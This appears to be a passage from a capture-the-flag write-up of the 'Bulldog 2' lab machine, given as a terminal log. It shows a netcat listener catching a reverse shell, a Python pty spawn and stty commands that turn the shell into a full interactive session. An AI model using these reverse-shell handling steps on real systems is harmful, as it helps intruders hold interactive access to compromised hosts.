 root@kali:~# nc -l -p 1234
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning$ ^Z
[1]+  Stopped                 nc -l -p 1234
root@kali:~# echo $TERM
xterm-256color
root@kali:~# stty -a
speed 38400 baud; rows 41; columns 80; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>;
eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R;
werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff
-iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt
echoctl echoke -flusho -extproc
root@kali:~# stty raw -echo